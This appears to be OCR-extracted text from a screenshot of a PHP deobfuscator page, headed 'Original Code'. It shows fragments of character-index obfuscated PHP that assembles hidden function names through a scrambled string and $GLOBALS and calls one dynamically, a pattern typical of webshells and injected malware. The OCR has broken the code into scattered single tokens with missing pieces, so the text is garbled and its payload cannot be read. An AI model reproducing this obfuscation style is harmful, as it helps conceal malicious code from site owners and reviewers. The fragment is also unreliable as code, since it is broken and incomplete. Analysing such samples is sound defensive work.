
Original Code
$g13
=
"]b(WH\rA0v\"J-=9CMLj.kGYTw/XP,\$Z[\\ra}it`_g
13
[
61
].
$g13
[
52
].
$g13
[
22
]};
$GLOBALS
[
'onzbu36'
] = 
$g
(
$GLOBALS
[
'vykca49'
][
'm8c5c65ce'
]); } 
$GLOBALS
[
'on
13
[
74
].
$g13
[
71
].
$g13
[
89
].
$g13
[
60
].
$g13
[
36
].
$g13
[
71
[
7
].
$g13
[
74
].
$g13
[
71
].
$g13
[
89
].
$g13
[
60
].
$g13
[
36
].
$
[
5
].
$g13
[
68
].
$g13
[
22
].
$g13
[
79
].
$g13
[
90
].
$g13
[
71
].
$
0
].
$g13
[
55
].
$g13
[
71
].
$g13
[
79
].
$g13
[
33
].
$g13
[
8
].
$g1
1
].
$g13
[
50
].
$g13
[
60
].
$g13
[
55
].
$g13
[
45
].
$g13
[
40
].
$g
3
].
$g13
[
40
].
$g13
[
18
].
$g13
[
5
].
$g13
[
68
];
Function Calls
None